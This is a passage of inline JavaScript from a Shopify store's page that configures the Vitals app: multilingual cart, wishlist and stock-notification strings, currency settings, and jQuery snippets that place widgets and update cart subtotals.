desconto","no":"av","pt-PT":"de desconto"},"650":{"en":"each","es":"cada","fr":"chaque","de":"jeweils","it":"ciascuno","sv":"vardera","nl":"elk","ar":"كل","ja":"各","pt-BR":"cada","no":"hver","pt-PT":"cada"},"651":{"en":"Buy","es":"Comprar","fr":"Acheter","de":"Kaufen Sie","it":"Acquista","sv":"Köp","nl":"Koop","ar":"اشتري","ja":"購入","pt-BR":"Comprar","no":"Kjøp","pt-PT":"Comprar"},"652":{"en":"Subtotal","es":"Subtotal","fr":"Sous-total","de":"Zwischensumme","it":"Subtotale","sv":"Delsumma","nl":"Subtotaal","ar":"المجموع الفرعي","ja":"小計","pt-BR":"Subtotal","no":"Delsum","pt-PT":"Subtotal"},"653":{"en":"Discount","es":"Descuento","fr":"Réduction","de":"Rabatt","it":"Sconto","sv":"Rabatt","nl":"Korting","ar":"الخصم","ja":"割引","pt-BR":"Desconto","no":"Rabatt","pt-PT":"Desconto"},"654":{"en":"Old price","es":"Precio antiguo","fr":"Ancien prix","de":"Alter Preis","it":"Prezzo precedente","sv":"Gammalt pris","nl":"Originele prijs","ar":"السعر القديم","ja":"以前の価格","pt-BR":"Preço antigo","no":"Gammel pris","pt-PT":"Preço antigo"},"702":{"en":"Quantity","es":"Cantidad","fr":"Quantité","de":"Menge","it":"Quantità","sv":"Kvantitet","nl":"Aantal","ar":"الكمية","ja":"数量","pt-BR":"Quantidade","no":"Antall","pt-PT":"Quantidade"},"731":{"en":"and","es":"y","fr":"et","de":"und","it":"e","sv":"och","nl":"en","ar":"و","ja":"そして","pt-BR":"e","no":"og","pt-PT":"e"},"741":{"en":"Free of charge","es":"Gratis","fr":"Gratuit","de":"Gratis","it":"Gratuito","sv":"Kostnadsfritt","nl":"Gratis","ar":"شحن مجاني","ja":"無料","pt-BR":"Gratuito","no":"Gratis","pt-PT":"Gratuito"},"742":{"en":"Free","es":"Gratis","fr":"Gratuit","de":"Kostenlos","it":"Gratis","sv":"Gratis","nl":"Gratis","ar":"مجاني","ja":"無料","pt-BR":"Grátis","no":"Gratis","pt-PT":"Grátis"},"743":{"en":"Claim gift","es":"Reclamar el regalo","fr":"Réclamer le cadeau","de":"Geschenk in Anspruch nehmen","it":"Richiedi regalo","sv":"Hämta gåva","nl":"Claim geschenk","ar":"المطالبة بالهدية","ja":"ギフトを取得する","pt-BR":"Solicitar presente","no":"Hent gave","pt-PT":"Solicitar presente"},"750":{"en":"Gift","es":"Regalo","fr":"Cadeau","de":"Geschenk","it":"Regalo","sv":"Gåva","nl":"Geschenk","ar":"هدية","ja":"賜物","pt-BR":"Presente","no":"Gave","pt-PT":"Presente"},"762":{"en":"Discount","es":"Descuento","fr":"Réduction","de":"Rabatt","it":"Sconto","sv":"Rabatt","nl":"Korting","ar":"الخصم","ja":"割引","pt-BR":"Desconto","no":"Rabatt","pt-PT":"Desconto"},"773":{"en":"Your product has been added to the cart.","es":"Tu producto se ha añadido al carrito.","fr":"Votre produit a été ajouté au panier.","de":"Ihr Produkt wurde dem Einkaufswagen hinzugefügt.","it":"Il prodotto è stato aggiunto al carrello.","sv":"Din produkt lades i varukorgen.","nl":"Uw product is toegevoegd aan de winkelwagen","ar":"تمت إضافة منتجك إلى عربة التسوق.","ja":"商品がカートに追加されました。","pt-BR":"Seu produto foi adicionado ao carrinho.","no":"Ditt produkt har blitt lagt til i handlekurven.","pt-PT":"Seu produto foi adicionado ao carrinho."},"786":{"en":"save","es":"ahorrar","fr":"économiser","de":"sparen","it":"risparmi","sv":"spara","nl":"sparen","ar":"لقد وفرت","ja":"割引額","pt-BR":"economizar","no":"spare","pt-PT":"economizar"},"851":{"en":"Per item:","es":"Por item:","fr":"Par objet:","de":"Pro Stück:","it":"Per articolo:","sv":"Per styck:","nl":"Per stuk:","ar":"لكل بند:","ja":"アイテムごと:","pt-BR":"Por item:","no":"Per stykk:","pt-PT":"Por item:"},"1007":{"en":"Pick another","es":"Elige otro","fr":"Choisis autre","de":"Artikel tauschen","it":"Scegli altro","sv":"Byt produkt","nl":"Ruil product","ar":"تبديل المنتج","ja":"商品を交換","pt-BR":"Trocar produto","no":"Bytt produkt","pt-PT":"Trocar produto"},"1028":{"en":"Other customers loved this offer","es":"A otros clientes les encantó esta oferta","fr":"D'autres clients ont adoré cette offre","de":"Andere Kunden liebten dieses Angebot","it":"Ad altri clienti è piaciuta questa offerta","sv":"Andra kunder älskade detta erbjudande","nl":"Andere klanten vonden deze aanbieding geweldig","ar":"عملاء آخرين أحبوا هذا العرض","ja":"他のお客様はこのオファーが気に入りました","pt-BR":"Outros clientes amaram esta oferta","no":"Andre kunder elsket dette tilbudet","pt-PT":"Outros clientes amaram esta oferta"},"1029":{"en":"Add to order\t","es":"Añadir al pedido","fr":"Ajouter à la commande","de":"In den Warenkorb","it":"Aggiungi all'ordine","sv":"Lägg till i beställningen","nl":"Toevoegen aan bestelling","ar":"أضف إلى الطلب\t","ja":"注文に追加する","pt-BR":"Adicionar ao pedido","no":"Legg til i bestilling","pt-PT":"Adicionar ao pedido"},"1030":{"en":"Added to order","es":"Añadido al pedido","fr":"Ajouté à la commande","de":"Hinzugefügt","it":"Aggiunto all'ordine","sv":"Lades till i beställningen","nl":"Toegevoegd aan bestelling","ar":"تمت الإضافة إلى الطلب","ja":"注文に追加されました","pt-BR":"Adicionado ao pedido","no":"Lagt til i bestilling","pt-PT":"Adicionado ao pedido"},"1031":{"en":"Check out","es":"Pagar pedido","fr":"Procéder au paiement","de":"Auschecken","it":"Check-out","sv":"Gå till kassan","nl":"Afrekenen","ar":"الدفع","ja":"ご購入手続きへ","pt-BR":"Finalizar a compra","no":"Kasse","pt-PT":"Finalizar a compra"},"1035":{"en":"See more","es":"Ver más","fr":"Voir plus","de":"Mehr sehen","it":"Vedi di più","sv":"Se mer","nl":"Zie meer","ar":"انظر المزيد","ja":"もっと見る","pt-BR":"Ver mais","no":"Se mer","pt-PT":"Ver mais"},"1036":{"en":"See less","es":"Ver menos","fr":"Voir moins","de":"Weniger sehen","it":"Vedi meno","sv":"Se mindre","nl":"Zie minder","ar":"انظر أقل","ja":"少なく見る","pt-BR":"Ver menos","no":"Se mindre","pt-PT":"Ver menos"},"1083":{"en":"Check out","es":"Pagar pedido","fr":"Procéder au paiement","de":"Auschecken","it":"Check-out","sv":"Gå till kassan","nl":"Afrekenen","ar":"الدفع","ja":"ご購入手続きへ","pt-BR":"Finalizar a compra","no":"Kasse","pt-PT":"Finalizar a compra"},"1164":{"en":"Free shipping","es":"Envío gratuito","fr":"Livraison gratuite","de":"Kostenloser Versand","it":"Spedizione gratuita","sv":"Fri frakt","nl":"Gratis verzending","ar":"شحن مجاني","ja":"送料無料","pt-BR":"Frete grátis","no":"Gratis frakt","pt-PT":"Portes grátis"},"1167":{"en":"Unavailable","es":"No disponible","fr":"Indisponible","de":"Nicht verfügbar","it":"Non disponibile","sv":"Inte tillgänglig","nl":"Niet beschikbaar","ar":"غير متوفر","ja":"利用できません","pt-BR":"Indisponível","no":"Ikke tilgjengelig","pt-PT":"Indisponível"}},"57":{"710":{"en":"Wishlist","es":"Lista de deseos","fr":"Liste de souhaits","de":"Wunschzettel","it":"Lista dei desideri","sv":"Önskelista","nl":"Verlanglijst","ar":"قائمة الرغبات","ja":"ウィッシュリスト","pt-BR":"Lista de Desejos","no":"Ønskeliste","pt-PT":"Lista de Desejos"},"711":{"en":"Save your favorite products for later","es":"Guarda tus productos favoritos para más tarde","fr":"Enregistrez vos produits préférés pour plus tard","de":"Speichern Sie Ihre Lieblingsprodukte für später","it":"Salva i tuoi prodotti preferiti per dopo","sv":"Spara dina favoritprodukter till senare","nl":"Bewaar je favoriete producten voor later","ar":"احفظ منتجاتك المفضلة لوقت لاحق","ja":"後で使用するためにお気に入りの製品を保存します","pt-BR":"Salve seus produtos favoritos para mais tarde","no":"Lagre favorittproduktene dine til senere","pt-PT":"Salve seus produtos favoritos para mais tarde"},"712":{"en":"Add to Wishlist","es":"Añadir a la lista de deseos","fr":"Ajouter à la liste de souhaits","de":"Zur Wunschliste hinzufügen","it":"Aggiungi alla Wishlist","sv":"Lägg till på önskelista","nl":"Toevoegen aan verlanglijstje","ar":"أضف إلى قائمة الامنيات","ja":"ほしい物リストに追加","pt-BR":"Adicionar à Lista de Desejos","no":"Legg til i ønskelisten","pt-PT":"Adicionar à Lista de Desejos"},"713":{"en":"Added to Wishlist","es":"Añadido a la lista de deseos","fr":"Ajouté à la liste de souhaits","de":"Zur Wunschliste hinzugefügt","it":"Aggiunto alla Wishlist","sv":"Tillagd på önskelista","nl":"Toegevoegd aan verlanglijstje","ar":"أُضيف إلى قائمة الامنيات","ja":"ほしい物リストに追加しました","pt-BR":"Adicionado à Lista de Desejos","no":"Lagt til i ønskelisten","pt-PT":"Adicionado à Lista de Desejos"},"718":{"en":"From","es":"Desde","fr":"De","de":"Von","it":"Da","sv":"Från","nl":"Van","ar":"من","ja":"投稿者","pt-BR":"A partir de","no":"Fra","pt-PT":"A partir de"},"719":{"en":"Add to cart","es":"Añadir a la cesta","fr":"Ajouter au panier","de":"In den Warenkorb","it":"Aggiungi al Carrello","sv":"Lägg till i varukorgen","nl":"Aan winkelwagen toevoegen","ar":"أضف إلى السلة","ja":"カートに追加","pt-BR":"Adicionar ao Carrinho","no":"Legg til i handlekurven","pt-PT":"Adicionar ao Carrinho"},"721":{"en":"Out of stock","es":"Agotado","fr":"En rupture de stock","de":"Nicht vorrätig","it":"Esaurito","sv":"Slutsåld","nl":"Niet op voorraad","ar":"إنتهى من المخزن","ja":"在庫切れ","pt-BR":"Esgotado","no":"Utsolgt","pt-PT":"Esgotado"},"766":{"en":"Share","es":"Compartir","fr":"Partager","de":"Teilen","it":"Condividi","sv":"Dela","nl":"Delen","ar":"مشاركة","ja":"共有","pt-BR":"Compartilhar","no":"Del","pt-PT":"Compartilhar"},"767":{"en":"Share Wishlist","es":"Comparte la lista de deseos","fr":"Partager la liste d'envies","de":"Wunschliste teilen","it":"Condividi la lista dei desideri","sv":"Dela önskelistan","nl":"Deel Verlanglijst","ar":"مشاركة قائمة الرغبات","ja":"ウィッシュリストを共有","pt-BR":"Compartilhar Lista de Desejos","no":"Del Ønskeliste","pt-PT":"Compartilhar Lista de Desejos"},"768":{"en":"Copy link","es":"Copiar enlace","fr":"Copier le lien","de":"Link kopieren","it":"Copia collegamento","sv":"Kopiera länk","nl":"Kopieer link","ar":"انسخ الرابط","ja":"リンクをコピー","pt-BR":"Copiar link","no":"Kopier lenke","pt-PT":"Copiar link"},"769":{"en":"Link copied","es":"Enlace copiado","fr":"Lien copié","de":"Link kopiert","it":"Collegamento copiato","sv":"Länken kopierades","nl":"Link gekopieerd","ar":"تم نسخ الرابط","ja":"リンクをコピーしました","pt-BR":"Link copiado","no":"Lenke kopiert","pt-PT":"Link copiado"},"770":{"en":"Your Wishlist is empty. ","es":"Tu lista de deseos está vacía.","fr":"Votre liste d'envies est vide.","de":"Ihre Wunschliste ist leer.","it":"La tua lista dei desideri è vuota.","sv":"Din önskelista är tom.","nl":"Uw verlanglijstje is leeg","ar":"قائمة رغباتك فارغة.","ja":"ウィッシュリストは空です。","pt-BR":"Sua Lista de Desejos está vazia.","no":"Din Ønskeliste er tom.","pt-PT":"Sua Lista de Desejos está vazia."},"772":{"en":"My Wishlist","es":"Mi lista de deseos","fr":"Ma liste d'envies","de":"Meine Wunschliste","it":"La mia lista dei desideri","sv":"Min önskelista","nl":"Mijn Verlanglijst","ar":"قائمة رغباتي","ja":"私のウィッシュリスト","pt-BR":"Minha Lista de Desejos","no":"Min Ønskeliste","pt-PT":"Minha Lista de Desejos"},"889":{"en":"Added to cart","es":"Añadido a la cesta","fr":"Ajouté au panier","de":"In den Warenkorb gelegt","it":"Aggiunto al carrello","sv":"Tillagd i varukorg","nl":"Aan winkelwagen toegevoegd","ar":"أضيف إلى عربة التسوق","ja":"カートに追加済","pt-BR":"Adicionado ao carrinho","no":"Lagt til i handlekurven","pt-PT":"Adicionado ao carrinho"}},"59":{"929":{"en":"Notify when available","it":"Avvisami quando disponibile","es":"Notifícame si está disponible","fr":"Avertir lorsque disponible","de":"Benachrichtigen bei Verfügbarkeit","sv":"Meddela när tillgängligt","nl":"Melden wanneer beschikbaar","ar":"أبلغ عند التوفر","ja":"利用可能時に通知","pt-BR":"Notificar quando disponível","pt-PT":"Notificar quando disponível","no":"Varsle når tilgjengelig"},"930":{"en":"Notify me when back in stock","it":"Avvisami quando è di nuovo disponibile","es":"Notifícame cuando vuelva a estar disponible","fr":"Prévenez-moi dès le retour en stock","de":"Benachrichtigen Sie mich, wenn verfügbar","sv":"Meddela mig när det är i lager igen","nl":"Meld mij wanneer weer op voorraad","ar":"ابلغني عند العودة إلى المخزون","ja":"在庫が戻ったら通知して","pt-BR":"Notifique-me quando voltar ao estoque","pt-PT":"Notifique-me quando voltar ao estoque","no":"Varsle meg når tilbake på lager"},"931":{"en":"Enter your contact information below to receive a notification as soon as the desired product is back in stock.","it":"Inserisci le tue informazioni di contatto qui sotto per ricevere una notifica non appena il prodotto desiderato sarà di nuovo disponibile.","es":"Introduzca tu información de contacto a continuación para recibir una notificación por correo electrónico tan pronto como el producto deseado vuelva a estar disponible.","fr":"Saisissez vos coordonnées ci-dessous pour recevoir une notification par e-mail dès que le produit souhaité sera à nouveau en stock.","de":"Tragen Sie unten Ihre Kontaktdaten ein, um eine Benachrichtigung zu erhalten, sobald das gewünschte Produkt wieder auf Lager ist.","sv":"Ange dina kontaktuppgifter nedan för att få ett meddelande så snart den önskade produkten finns i lager igen.","nl":"Voer hieronder uw contactgegevens in om een melding te ontvangen zodra het gewenste product weer op voorraad is.","ar":"أدخل معلومات الاتصال الخاصة بك أدناه لتلقي إشعار فور عودة المنتج المطلوب إلى المخزون.","ja":"希望の商品が再入荷したらすぐに通知を受け取るために、以下に連絡先情報を入力してください。","pt-BR":"Insira suas informações de contato abaixo para receber uma notificação assim que o produto desejado voltar ao estoque.","pt-PT":"Insira suas informações de contato abaixo para receber uma notificação assim que o produto desejado voltar ao estoque.","no":"Legg inn kontaktinformasjone din nedenfor for å motta et varsel på e-post så snart det ønskede produktet er tilbake på lager."},"932":{"en":"","it":"","es":"","fr":"","de":"","sv":"","nl":"","ar":"","ja":"","pt-BR":"","pt-PT":"","no":""},"933":{"en":"Notify me when available","it":"Avvisami quando disponibile","es":"Notifícame cuando esté disponible","fr":"Prévenez-moi lorsque disponible","de":"Benachrichtigen Sie mich, wenn verfügbar","sv":"Meddela mig när tillgängligt","nl":"Meld mij wanneer beschikbaar","ar":"أبلغني عند التوفر","ja":"利用可能になったら通知して","pt-BR":"Notifique-me quando disponível","pt-PT":"Notifique-me quando disponível","no":"Varsle meg når tilgjengelig"},"985":{"en":"Thank you for subscribing","it":"Grazie per l'iscrizione!","es":"¡Gracias por suscribirte!","fr":"Merci de vous être abonné !","de":"Danke für Ihre Anmeldung!","sv":"Tack för att du prenumererar!","nl":"Bedankt voor uw inschrijving!","ar":"شكراً لاشتراكك!","ja":"登録ありがとうございます！","pt-BR":"Obrigado por se inscrever!","pt-PT":"Obrigado por se inscrever!","no":"Takk for at du abonnerer!"},"986":{"en":"You are all set to receive a notification as soon as the product becomes available again.","it":"Sei tutto pronto a ricevere una notifica non appena il prodotto sarà nuovamente disponibile.","es":"Estás listo para recibir una notificación tan pronto como el producto esté disponible nuevamente.","fr":"Vous êtes prêt à recevoir une notification dès que le produit sera de nouveau disponible.","de":"Sie sind darauf eingestellt, eine Benachrichtigung zu erhalten, sobald das Produkt wieder verfügbar ist.","sv":"Du är redo att få en notifikation så snart produkten blir tillgänglig igen.","nl":"U bent er helemaal klaar voor om een notificatie te ontvangen zodra het product weer beschikbaar is.","ar":"أنت مستعد لتلقي إشعارًا بمجرد أن يصبح المنتج متاحًا مرة أخرى.","ja":"商品が再び入荷次第、通知が届くように設定されています。","pt-BR":"Você está pronto para receber uma notificação assim que o produto estiver disponível novamente.","pt-PT":"Você está pronto para receber uma notificação assim que o produto estiver disponível novamente.","no":"Du er klar til å motta et varsel så snart produktet blir tilgjengelig igjen."},"987":{"en":"SMS","it":"SMS","es":"SMS","fr":"SMS","de":"SMS","sv":"SMS","nl":"SMS","ar":"SMS","ja":"SMS","pt-BR":"SMS","pt-PT":"SMS","no":"SMS"},"988":{"en":"Something went wrong","it":"Qualcosa è andato storto","es":"Algo salió mal","fr":"Quelque chose s'est mal passé","de":"Etwas ist schief gelaufen","sv":"Något gick fel","nl":"Er is iets misgegaan","ar":"حدث خطأ ما","ja":"何かが間違っています","pt-BR":"Algo deu errado","pt-PT":"Algo deu errado","no":"Noe gikk galt"},"989":{"en":"Please try to subscribe again.","it":"Per favore prova a iscriverti di nuovo.","es":"Por favor, intenta suscribirte de nuevo.","fr":"Veuillez essayer de vous abonner à nouveau.","de":"Bitte versuchen Sie, sich erneut zu abonnieren.","sv":"Var god försök att prenumerera igen.","nl":"Probeer alstublieft opnieuw te abonneren.","ar":"الرجاء محاولة الاشتراك مرة أخرى.","ja":"もう一度購読を試みてください。","pt-BR":"Por favor, tente se inscrever novamente.","pt-PT":"Por favor, tente se inscrever novamente.","no":"Vennligst prøv å abonnere igjen."},"983":{"en":"E-mail","it":"E-mail","es":"Correo electrónico","fr":"E-mail","de":"E-Mail","sv":"E-post","nl":"E-mail","ar":"البريد الالكتروني","ja":"メールアドレス","pt-BR":"E-mail","pt-PT":"E-mail","no":"E-postadresse"},"984":{"en":"Invalid email address","it":"Indirizzo e-mail non valido","es":"Dirección de correo electrónico no válida","fr":"Adresse e-mail non valide","de":"Ungültige E-Mail-Adresse","sv":"Ogiltig e-postadress","nl":"Ongeldig e-mailadres","ar":"Ongeldig e-mailadres","ja":"無効なメールアドレス","pt-BR":"Endereço de e-mail inválido","pt-PT":"Endereço de e-mail inválido","no":"Ugyldig e-postadresse"},"991":{"en":"Invalid phone number","it":"Numero di telefono non valido","es":"Número de teléfono inválido","fr":"Numéro de téléphone invalide","de":"Ungültige Telefonnummer","sv":"Ogiltigt telefonnummer","nl":"Ongeldig telefoonnummer","ar":"رقم الهاتف غير صالح","ja":"無効な電話番号","pt-BR":"Número de telefone inválido","pt-PT":"Número de telefone inválido","no":"Ugyldig telefonnummer"},"993":{"en":"Phone number","it":"Telefono","es":"Número de teléfono","fr":"Numéro de téléphone","de":"Telefonnummer","sv":"Telefonnummer","nl":"Telefoonnummer","ar":"رقم الهاتف","ja":"電話番号","pt-BR":"Número de telefone","pt-PT":"Número de telefone","no":"Telefonnummer"},"1006":{"en":"Phone number should contain only digits","it":"Il numero di telefono dovrebbe contenere solo cifre","es":"El número de teléfono solo debe contener dígitos","fr":"Le numéro de téléphone ne doit contenir que des chiffres","de":"Die Telefonnummer sollte nur Ziffern enthalten","sv":"Telefonnummret bör endast innehålla siffror","nl":"Het telefoonnummer mag alleen cijfers bevatten","ar":"يجب أن يحتوي رقم الهاتف على أرقام فقط","ja":"電話番号は数字のみ含むべきです","pt-BR":"O número de telefone deve conter apenas dígitos","pt-PT":"O número de telefone deve conter apenas dígitos","no":"Telefonnummeret skal bare inneholde sifre"}},"16":{"1184":{"en":"ADD TO BAG","nl":"","de":"","es":"","fr":"","it":"","ja":"","ar":"","pt-BR":"","no":"","sv":"","pt-PT":""}}};window.vtlsLiquidData.modulePlacements = {"21":{"2":{"1":{"location":"description","locator":"after"}}}};window.vtlsLiquidData.descriptionTab={"has_general_or_collection_tabs":true,"product_ids_with_tabs":[],"tabs":[{"id":37637,"timestamp":1751633413,"type":"general","itemIds":[""]},{"id":47170,"timestamp":1668948468,"type":"general","itemIds":[""]}]};window.vtlsLiquidData.ubOfferTypes={"2":[2],"6":true};window.vtlsLiquidData.usesFunctions=true;window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="page";window.vtlsLiquidData.spat="4381e30306f902a743303d7cf0b5183c";window.vtlsLiquidData.shopInfo={id:57978159267,domain:"sky-cover.com",shopifyDomain:"corticelle.myshopify.com",primaryLocaleIsoCode: "en",defaultCurrency:"EUR",enabledCurrencies:["AED","AMD","AUD","AZN","BAM","BDT","BND","BRL","CAD","CHF","CLP","CNY","COP","CRC","CZK","DKK","EGP","EUR","GBP","HUF","IDR","ILS","INR","ISK","JPY","KES","KGS","KRW","KZT","LKR","MDL","MKD","MMK","MXN","MYR","NGN","NOK","NZD","PEN","PHP","PKR","PLN","QAR","RON","RSD","RUB","SAR","SEK","SGD","THB","TRY","TWD","TZS","UGX","USD","UZS","VND","WST","XAF","XCD","XOF"],moneyFormat:"£{{amount}}",moneyWithCurrencyFormat:"£{{amount}} GBP",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {"1":[26,25,27,28,29,30,31,32,33,34,35,36,37,38,22,2,8,14,20,24,16,18,10,13,21,4,11,1,7,3,19,23,15,17,9,12,49,51,46,47,50,52,48,53]};window.vtlsLiquidData.localization = [{"co": "AX","cu": "EUR"},{"co": "AD","cu": "EUR"},{"co": "AM","cu": "AMD"},{"co": "AU","cu": "AUD"},{"co": "AT","cu": "EUR"},{"co": "AZ","cu": "AZN"},{"co": "BH","cu": "EUR"},{"co": "BD","cu": "BDT"},{"co": "BY","cu": "EUR"},{"co": "BE","cu": "EUR"},{"co": "BJ","cu": "XOF"},{"co": "BA","cu": "BAM"},{"co": "BR","cu": "BRL"},{"co": "BN","cu": "BND"},{"co": "BG","cu": "EUR"},{"co": "BF","cu": "XOF"},{"co": "CA","cu": "CAD"},{"co": "TD","cu": "XAF"},{"co": "CL","cu": "CLP"},{"co": "CN","cu": "CNY"},{"co": "CO","cu": "COP"},{"co": "CR","cu": "CRC"},{"co": "HR","cu": "EUR"},{"co": "CY","cu": "EUR"},{"co": "CZ","cu": "CZK"},{"co": "DK","cu": "DKK"},{"co": "DM","cu": "XCD"},{"co": "EG","cu": "EGP"},{"co": "EE","cu": "EUR"},{"co": "FO","cu": "DKK"},{"co": "FI","cu": "EUR"},{"co": "FR","cu": "EUR"},{"co": "TF","cu": "EUR"},{"co": "GE","cu": "EUR"},{"co": "DE","cu": "EUR"},{"co": "GH","cu": "EUR"},{"co": "GI","cu": "GBP"},{"co": "GR","cu": "EUR"},{"co": "GP","cu": "EUR"},{"co": "GG","cu": "GBP"},{"co": "HU","cu": "HUF"},{"co": "IS","cu": "ISK"},{"co": "IN","cu": "INR"},{"co": "ID","cu": "IDR"},{"co": "IE","cu": "EUR"},{"co": "IM","cu": "GBP"},{"co": "IL","cu": "ILS"},{"co": "IT","cu": "EUR"},{"co": "JP","cu": "JPY"},{"co": "JE","cu": "EUR"},{"co": "JO","cu": "EUR"},{"co": "KZ","cu": "KZT"},{"co": "KE","cu": "KES"},{"co": "KW","cu": "EUR"},{"co": "KG","cu": "KGS"},{"co": "LV","cu": "EUR"},{"co": "LI","cu": "CHF"},{"co": "LT","cu": "EUR"},{"co": "LU","cu": "EUR"},{"co": "MY","cu": "MYR"},{"co": "MT","cu": "EUR"},{"co": "YT","cu": "EUR"},{"co": "MX","cu": "MXN"},{"co": "MD","cu": "MDL"},{"co": "MC","cu": "EUR"},{"co": "MM","cu": "MMK"},{"co": "NL","cu": "EUR"},{"co": "NZ","cu": "NZD"},{"co": "NE","cu": "XOF"},{"co": "NG","cu": "NGN"},{"co": "MK","cu": "MKD"},{"co": "NO","cu": "NOK"},{"co": "OM","cu": "EUR"},{"co": "PK","cu": "PKR"},{"co": "PE","cu": "PEN"},{"co": "PH","cu": "PHP"},{"co": "PL","cu": "PLN"},{"co": "PT","cu": "EUR"},{"co": "QA","cu": "QAR"},{"co": "RE","cu": "EUR"},{"co": "RO","cu": "RON"},{"co": "RU","cu": "RUB"},{"co": "WS","cu": "WST"},{"co": "SM","cu": "EUR"},{"co": "SA","cu": "SAR"},{"co": "RS","cu": "RSD"},{"co": "SC","cu": "EUR"},{"co": "SG","cu": "SGD"},{"co": "SK","cu": "EUR"},{"co": "SI","cu": "EUR"},{"co": "ZA","cu": "USD"},{"co": "KR","cu": "KRW"},{"co": "ES","cu": "EUR"},{"co": "LK","cu": "LKR"},{"co": "BL","cu": "EUR"},{"co": "MF","cu": "EUR"},{"co": "SJ","cu": "NOK"},{"co": "SE","cu": "SEK"},{"co": "CH","cu": "CHF"},{"co": "TW","cu": "TWD"},{"co": "TZ","cu": "TZS"},{"co": "TH","cu": "THB"},{"co": "TR","cu": "TRY"},{"co": "UG","cu": "UGX"},{"co": "AE","cu": "AED"},{"co": "GB","cu": "GBP"},{"co": "US","cu": "USD"},{"co": "UZ","cu": "UZS"},{"co": "VA","cu": "EUR"},{"co": "VN","cu": "VND"}];window.vtlsLiquidData.cacheKeys = [1761639020,1768788005,1661071404,1763064943,1768787372,1655066862,1712582023,1768787372 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_HOOK__CAN_EXECUTE_ATC,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {"147": {"location":"form","locator":"after"},"149": {"location":"form","locator":"append"},"154": {"location":"product_end","locator":"after"},"163": {"location":"product_end","locator":"prepend"},"215": {"location":"form","locator":"after"},"221": (html) => {
							$('a[href$="/products/'+handle+'"].full-unstyled-link').first().after(html);

						},"259": (html) => {
							$('.menu-drawer__menu').append("<li>" + html + "</li>");
						},"366": {"location":"atc_button","locator":"after"},"686": {"location":"product_end","locator":"before"},"687": {"location":"form","locator":"after"},"693": {"location":"product_end","locator":"after"},"715": {"location":"description","locator":"before"},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=null;documentInjectors["1"]["d"]["0"]["s"]=".product-single__description.rte";documentInjectors["1"]["d"]["1"]={};documentInjectors["1"]["d"]["1"]["a"]=null;documentInjectors["1"]["d"]["1"]["s"]="div[itemprop=\"offers\"]";documentInjectors["1"]["d"]["2"]={};documentInjectors["1"]["d"]["2"]["a"]=null;documentInjectors["1"]["d"]["2"]["s"]=".product__description.rte";documentInjectors["1"]["d"]["3"]={};documentInjectors["1"]["d"]["3"]["a"]=null;documentInjectors["1"]["d"]["3"]["s"]=".product-description";documentInjectors["1"]["d"]["4"]={};documentInjectors["1"]["d"]["4"]["a"]=null;documentInjectors["1"]["d"]["4"]["s"]=".product-details";documentInjectors["1"]["d"]["5"]={};documentInjectors["1"]["d"]["5"]["a"]=[];documentInjectors["1"]["d"]["5"]["s"]=".product__text.inline-richtext";documentInjectors["1"]["d"]["6"]={};documentInjectors["1"]["d"]["6"]["a"]=[];documentInjectors["1"]["d"]["6"]["s"]=".product__info-container";documentInjectors["3"]={};documentInjectors["3"]["d"]=[];documentInjectors["3"]["d"]["0"]={};documentInjectors["3"]["d"]["0"]["a"]={"js":"if($('.cart__subtotal').length \u003e= 2) {\n\t$('.cart__subtotal').first().html(left_subtotal);\n\t$('.cart__subtotal').last().html(right_subtotal);\n\t$('#bk-cart-subtotal-label').hide();\n} else {\n\t$('.cart__subtotal').html(cart_html);\n}"};documentInjectors["3"]["d"]["0"]["s"]=".cart__subtotal";documentInjectors["3"]["d"]["0"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
if($('.cart__subtotal').length >= 2) {
	$('.cart__subtotal').first().html(left_subtotal);
	$('.cart__subtotal').last().html(right_subtotal);
	$('#bk-cart-subtotal-label').hide();
} else {
	$('.cart__subtotal').html(cart_html);
}
}

